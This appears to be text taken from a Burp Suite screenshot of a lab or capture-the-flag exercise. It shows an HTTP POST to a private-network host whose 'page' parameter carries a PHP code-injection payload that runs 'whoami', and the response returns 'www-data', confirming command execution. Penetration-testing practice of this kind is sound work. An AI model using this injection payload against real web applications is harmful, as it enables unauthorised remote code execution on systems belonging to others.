 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 192.168.65.135
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=bee375dd76b303f71b1681d2c25196a5
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 34
12
13 page=index');${system('whoami')};#
Search... 0 matches
Response
Pretty Raw Hex Render \n
40 <p>
Or cut to the chase and see it <a href="/gallery">
now!
</a>
</p>
</div>
41 </div>
42 <div id="footer">
43 <p>
44 <!-- Leaving in my name and website link will be greatly appreciated in return for offering you this template for free.
Thanking you in advance. -->
45 &copy; 2011 Ligoat Security
46 </p>
47 </div>
48 </div>
49 </body>
50 </html>
www-data